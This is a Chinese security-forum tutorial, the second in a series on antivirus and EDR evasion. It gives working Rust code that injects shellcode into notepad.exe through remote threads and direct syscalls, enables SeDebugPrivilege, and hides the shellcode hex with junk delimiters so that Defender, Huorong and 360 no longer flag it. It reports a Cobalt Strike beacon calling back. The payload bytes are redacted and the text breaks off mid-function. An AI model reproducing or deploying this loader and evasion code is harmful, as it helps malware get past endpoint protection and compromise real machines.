问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
免杀初步学习(二)
渗透测试
免杀初步学习(二) [toc] 项目代码地址:https://github.com/haoami/BypassAvStudy 后续会继续更新,同时调整了下demo1的代码结构。本篇文章主要使用代码注入并且加入有一些syscall(参考)的方...
免杀初步学习(二) ========= \[toc\] 项目代码地址:<https://github.com/haoami/BypassAvStudy> 后续会继续更新,同时调整了下demo1的代码结构,希望点个star吧~。本篇文章主要使用代码注入并且加入有一些syscall([参考](https://forum.butian.net/share/2223))的方式来进行免杀。 使用直接系统调用并规避“系统调用标记” ------------------- ### 基础知识 系统核心态指的是R0,用户态指的是R3,系统代码在核心态下运行,用户代码在用户态下运行。系统中一共有四个权限级别,R1和R2运行设备驱动,R0到R3权限依次降低,R0和R3的权限分别为最高和最低。  在用户态运行的系统要控制系统时,或者要运行系统代码就必须取得R0权限。用户从R3到R0需要借助ntdll.dll中的函数,这些函数分别以“Nt”和“Zw”开头,这种函数叫做Native API,下图是调用过程:  这些nt开头的函数一般没有官方文档,很多都是被逆向或者泄露windows源码的方式流出的。调用这些用`nt`开头的函数,可以通过`GetProcAddress`函数在内存中寻找函数首地址。例如 ```c++ FARPROC addr = GetProcAddress(LoadLibraryA("ntdll"), "NtCreateFile"); ``` 而这个函数的汇编形式如下,其中eax这里存储的是系统调用号,基于 eax 所存储的值的不同,syscall 进入内核调用的内核函数也不同  ### 为什么使用syscall可以绕过edr? 如图是windows api的一般调用流程  用户调用windows api ReadFile,有些edr会hook ReadFile这个windows api,但实际上最终会调用到NTxxx这种函数。有些函数没有被edr hook就可以绕过。说白了还是通过黑名单机制的一种绕过。找到冷门的wdinwos api并找到对应的底层内核api。 sycall系统调用号文档:<https://j00ru.vexillium.org/syscalls/nt/64/> 一个简单的syscall调用 -------------- 首先写一个正常的代码,使用`CreateThread`创建一个线程 ```rust use std::ptr; use winapi::um::processthreadsapi::{CreateThread, ExitThread}; use winapi::shared::minwindef::{LPVOID, DWORD}; extern "C" { fn MessageBoxW(hWnd: u64, lpText: *const u8, lpCaption: *const u8, uType: u32) -> u32; } unsafe extern "system" fn threadFunc(_: LPVOID) -> DWORD{ let str_utf16: Vec<u16> = "你好\0".encode_utf16().collect(); let ptr = str_utf16.as_ptr() as *const u8; MessageBoxW(0, ptr, "A\0B\0\0\0".as_ptr(), 0); ExitThread(0); 0 } fn main(){ unsafe { let thread_handle = CreateThread( ptr::null_mut(), 0, Some(threadFunc), ptr::null_mut(), 0, ptr::null_mut()); // WaitForSingleObject(thread_handle, INFINITE); }; } ``` 用processMonitor可以看到,最终是调用到了ntdll中的系统函数`NtCreateThread`  现在我们使用汇编直接调用`NtCreateThread`。首先需要新建一个`build.rs`文件用来编译汇编代码,这里需要将.c和.asm一起编译,这个坑折磨了我很久,导致我用其它各种方式手动编译都会报错。 ```rust fn main() { cc::Build::new() .file("1.c") .file("1.x64.asm") .compile("sys"); } ``` 正常编译完会在build目录下生成.lib 链接库的。  然后就直接调用`#[link(name = "syscall")]`链接到`build.rs`中写的编译文件中。 ```rust use std::os::windows::raw::HANDLE; use ntapi::ntpsapi::{ PS_ATTRIBUTE_LIST}; use winapi::ctypes::c_void; use winapi::shared::basetsd::SIZE_T; use winapi::shared::ntdef::{NTSTATUS, PVOID, OBJECT_ATTRIBUTES, VOID}; use winapi::um::processthreadsapi::{ExitThread, GetCurrentProcess}; use winapi::shared::minwindef::{LPVOID, DWORD, PULONG, ULONG, HINSTANCE}; use winapi::um::winnt::ACCESS_MASK; extern "C" { fn MessageBoxW(hWnd: u64, lpText: *const u8, lpCaption: *const u8, uType: u32) -> u32; } unsafe extern "system" fn threadFunc(_: LPVOID) -> DWORD{ let str_utf16: Vec<u16> = "你好\0".encode_utf16().collect(); let ptr = str_utf16.as_ptr() as *const u8; MessageBoxW(0, ptr, "A\0B\0\0\0".as_ptr(), 0); ExitThread(0); 0 } #[link(name = "sys")] extern "C" { fn NtCreateThreadEx( ThreadHandle: *mut HANDLE, DesiredAccess: ACCESS_MASK, ObjectAttributes: *mut OBJECT_ATTRIBUTES, ProcessHandle: HANDLE, StartRoutine: *mut VOID, Argument: *mut VOID, CreateFlags: ULONG, ZeroBits: SIZE_T, StackSize: SIZE_T, MaximumStackSize: SIZE_T, AttributeList: *mut PS_ATTRIBUTE_LIST ) -> NTSTATUS; } fn main(){ unsafe { let mut thread_handle: HANDLE = std::ptr::null_mut(); let desired_access: ACCESS_MASK = 0; let object_attributes: *mut OBJECT_ATTRIBUTES = std::ptr::null_mut(); let process_handle: HANDLE = GetCurrentProcess() as *mut std::ffi::c_void; let start_routine = Some(threadFunc).unwrap() as *mut c_void; let argument: *mut VOID = std::ptr::null_mut(); let create_flags: ULONG = 0; let zero_bits: SIZE_T = 0; let stack_size: SIZE_T = 0; let maximum_stack_size: SIZE_T = 0; let attribute_list: *mut PS_ATTRIBUTE_LIST = std::ptr::null_mut(); let status = NtCreateThreadEx( &mut thread_handle, desired_access, object_attributes, process_handle, start_routine, argument, create_flags, zero_bits, stack_size, maximum_stack_size, attribute_list, ); } } ``` 这个时候你再去看调用栈,发现并没有从ntdll中调用`NtCreateThreadEx`这一步了。  代码注入 ---- ### 远程线程注入 下面的代码会将shellcode注入到notepad.exe进程中,使用CreateRemoteThread函数进行shellcode注入。 代码思路很简单,相关函数解释可以查看msdn。 - 遍历进程名字,找到符合指定名的,用OpenProcess打开进程 - VirtualAllocEx在指定进程分配可执行内存 - 调用WriteProcessMemory写入shellcode,最后用CreateRemoteThread创建远程线程执行shellcode ```rust fn StrToU8Array(str : &str) -> Vec<u8> { let hex_string = str.replace("\\x", ""); let bytes = hex::decode(hex_string).unwrap(); let result = bytes.as_slice(); result.to_vec() } fn createThreadTest(){ unsafe { let shellcode = StrToU8Array("xx"); let snapshot_handle = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); if !snapshot_handle.is_null() { let mut process_entry: PROCESSENTRY32 = std::mem::zeroed(); process_entry.dwSize = std::mem::size_of::<PROCESSENTRY32>() as u32; if Process32First(snapshot_handle, &mut process_entry) == 1 { loop { let extFileName = OsString::from_wide(process_entry.szExeFile.iter().map(|&x| x as u16).collect::<Vec<u16>>().as_slice()); // println!("{:?}",extFileName); if extFileName.to_string_lossy().into_owned().starts_with("notepad.exe") { let process_handle = OpenProcess(PROCESS_ALL_ACCESS, 0, process_entry.th32ProcessID); if !process_handle.is_null() { let remote_buffer = VirtualAllocEx(process_handle,NULL, shellcode.len(), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); if !remote_buffer.is_null() { let p = WriteProcessMemory(process_handle, remote_buffer, shellcode.as_ptr() as *const winapi::ctypes::c_void, shellcode.len(), NULL as *mut usize); if p != 0 { println!("{:?}",remote_buffer); let remote_thread = CreateRemoteThread( process_handle, 0 as *mut winapi::um::minwinbase::SECURITY_ATTRIBUTES, 0, Some(std::mem::transmute(remote_buffer)), NULL, 0, 0 as *mut u32); if remote_thread != NULL { WaitForSingleObject(remote_thread, INFINITE); CloseHandle(remote_thread); } } CloseHandle(remote_buffer); } CloseHandle(process_handle); } } process_entry.dwSize = std::mem::size_of::<PROCESSENTRY32>() as u32; if Process32Next(snapshot_handle, &mut process_entry) == 0 { break; } } } CloseHandle(snapshot_handle); } } } ``` process monitor查看,可以看到notepad在进行一些tcp连接操作,cs正常上线。   vt检测  经过检测火绒会查杀,360不会,这很明显是因为shellcode明文写进去了,后面稍微改了改火绒就不查杀了。 ```rust fn StrToU8Array(str : &str) -> Vec<u8> { let hex_string = str.replace("%%##..", ""); let bytes = hex::decode(hex_string).unwrap(); let result = bytes.as_slice(); result.to_vec() } ``` shellcode这样写 ```php %%##..fc%%##..48%%##..83%%##..e4%%##..f0%%##..e8%%##..c8%%##..00%%##..00xxxxxxxxxxxxxxxx00xxxxxxxxxxxxxxxx ``` 最后测试,windows defender 火绒 360 都不查杀。  卡巴斯基如下  ### 加入syscall 利用syscall直接调用函数`NtAllocateVirtualMemory`,`NtWriteVirtualMemory`,`NtCreateThreadEx`。但需要使用`AdjustTokenPrivileges`提升进程的 SeDebugPrivilege 权限。 提升进程的SeDebugPrivilege 权限,这里常用的是RtlAdjustPrivilege函数来进行权限提升,这个函数封装在NtDll.dll中。这个函数的定义和解释: ```php NTSTATUS RtlAdjustPrivilege( ULONG Privilege, BOOLEAN Enable, BOOLEAN CurrentThread, PBOOLEAN Enabled ); ``` 函数说明: RtlAdjustPrivilege 函数用于启用或禁用当前线程或进程的特权。调用此函数需要进程或线程具有 SE\_TAKE\_OWNERSHIP\_NAME 特权或调用者已经启用了此特权。 参数说明: - Privilege:要调整的特权的标识符。可以是一个 SE\_PRIVILEGE 枚举值或一个特权名称字符串。 - Enable:指示是启用(TRUE)还是禁用(FALSE)特权。 - CurrentThread:指示要调整特权的是当前线程(TRUE)还是当前进程(FALSE)。 - Enabled:输出参数,返回调整特权操作的结果。如果特权成功启用或禁用,则返回 TRUE;否则返回 FALSE。 返回值: - 如果函数成功执行,则返回 STATUS\_SUCCESS;否则返回错误代码。 我们首先调用 OpenProcessToken 函数打开当前进程的访问令牌。然后,使用 LookupPrivilegeValue 函数获取 SE\_DEBUG\_NAME 权限的本地权限 ID。接着,我们定义了一个 TOKEN\_PRIVILEGES 结构体,将 SE\_DEBUG\_NAME 权限添加到该结构体中,并通过 AdjustTokenPrivileges 函数提升当前进程的权限。最后,我们关闭了访问令牌句柄并退出程序。 所以提升权限可以这样写 ```rust fn getPrivilege(handle : *mut c_void){ unsafe{ let mut h_token: HANDLE = ptr::null_mut(); let mut h_token_ptr: *mut HANDLE = &mut h_token; let mut tkp: TOKEN_PRIVILEGES = TOKEN_PRIVILEGES { PrivilegeCount: 1, Privileges: [LUID_AND_ATTRIBUTES { Luid: LUID { LowPart: 0, HighPart: 0, }, Attributes: SE_PRIVILEGE_ENABLED, }], }; // 打开当前进程的访问令牌 let token = OpenProcessToken(handle, TOKEN_ADJUST_PRIVILEGES, h_token_ptr as *mut *mut winapi::ctypes::c_void); if token != 0 { let systemname :LPCSTR = std::ptr::null(); if LookupPrivilegeValueA( systemname, b"SeDebugPrivilege\0".as_ptr() as LPCSTR, &mut tkp.Privileges[0].Luid) != 0 { tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED; // 提升当前进程的 SeDebugPrivilege 权限 if AdjustTokenPrivileges( h_token as *mut winapi::ctypes::c_void, 0, &mut tkp as *mut TOKEN_PRIVILEGES, 0, ptr::null_mut(), ptr::null_mut()) != 0 { println!("Token privileges adjusted successfully"); } else { let last_error = GetLastError() ; println!("AdjustTokenPrivileges failed with error: NTSTATUS({:?})", last_error); } } else { let last_error = GetLastError() ; println!("LookupPrivilegeValue failed with error: NTSTATUS({:?})", last_error); } // 关闭访问令牌句柄 CloseHandle(h_token_ptr as *mut winapi::ctypes::c_void); } else { let last_error = GetLastError() ; println!("OpenProcessToken failed with error: NTSTATUS({:?})", last_error); } } } ``` 然后就是常规的进程注入了,这里需要先定义一些结构体,这些结构体link到我们用`build.rs`编译的dll文件中, ```rust #[link(name = "sys")] extern "C" { pub fn NtCreateThreadEx( ThreadHandle: *mut HANDLE, DesiredAccess: ACCESS_MASK, ObjectAttributes: *mut OBJECT_ATTRIBUTES, ProcessHandle: HANDLE, StartRoutine: *mut VOID, Argument: *mut VOID, CreateFlags: ULONG, ZeroBits: SIZE_T, StackSize: SIZE_T, MaximumStackSize: SIZE_T, AttributeList: *mut PS_ATTRIBUTE_LIST ) -> NTSTATUS; } #[link(name = "sys")] extern "C"{ pub fn NtTestAlert() ->NTSTATUS; } #[link(name = "sys")] extern "C"{ pub fn NtAllocateVirtualMemory( ProcessHandle : HANDLE, BaseAddress : *mut PVOID, ZeroBits : ULONG, RegionSize : *mut SIZE_T, AllocationType : ULONG, Protect : ULONG ) ->NTSTATUS; } #[link(name = "sys")] extern "C" { pub fn NtWriteVirtualMemory( ProcessHandle: HANDLE, BaseAddress: LPVOID, Buffer: LPVOID, NumberOfBytesToWrite: SIZE_T, NumberOfBytesWritten: *mut SIZE_T, ) -> NTSTATUS; } ``` 然后就是利用这些内核函数进程注入了。 ```rust fn notepadCreateThread(){ unsafe{ let shellcode = StrToU8Array("%%##..fcxxxxxxx"); println!("{:?}",shellcode.len()); let mut handle = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS,0); if !handle.is_null() { let mut process_entry : PROCESSENTRY32 = zeroed(); process_entry.dwSize = std::mem::size_of::<PROCESSENTRY32>() as u32; if Process32First(handle, &mut process_entry) == 1{ loop { let extFileName = OsString::from_wide(process_entry.szExeFile.iter().map(|&x| x as u16).collect::<Vec<u16>>().as_slice()); if extFileName.to_string_lossy().into_owned().starts_with("notepad.exe") || 